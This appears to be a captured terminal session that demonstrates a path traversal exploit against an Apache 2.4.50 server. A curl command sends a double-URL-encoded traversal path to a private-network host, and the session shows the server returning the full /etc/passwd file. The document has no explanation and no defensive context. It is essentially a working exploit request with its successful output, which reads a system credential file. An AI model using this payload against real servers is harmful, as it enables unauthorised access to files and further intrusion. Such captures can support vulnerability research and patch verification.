 $ curl -v --path-as-is http://192.168.1.162:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
* Uses proxy env variable http_proxy == 'http://127.0.0.1:6152'
*   Trying 127.0.0.1:6152...
* Connected to 127.0.0.1 (127.0.0.1) port 6152 (#0)
> GET http://192.168.1.162:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
> Host: 192.168.1.162:8080
> User-Agent: curl/7.70.0
> Accept: */*
> Proxy-Connection: Keep-Alive
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Fri, 08 Oct 2021 06:25:02 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 127.0.0.1 left intact